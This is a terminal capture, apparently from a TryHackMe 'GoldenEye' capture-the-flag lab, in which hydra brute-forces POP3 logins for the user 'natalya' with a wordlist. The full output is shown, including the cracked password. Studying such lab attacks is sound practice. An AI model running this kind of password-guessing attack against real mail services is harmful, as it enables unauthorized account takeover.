 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# hydra -l natalya -P /usr/share/set/src/fasttrack/wordlist.txt -vv -s 55007 10.10.64.114 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 22:32:12
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.64.114:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.64.114   login: natalya   password: bird
[STATUS] attack finished for 10.10.64.114 (waiting for children to complete tests)
[STATUS] 111.00 tries/min, 222 tries in 00:02h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-21 22:34:15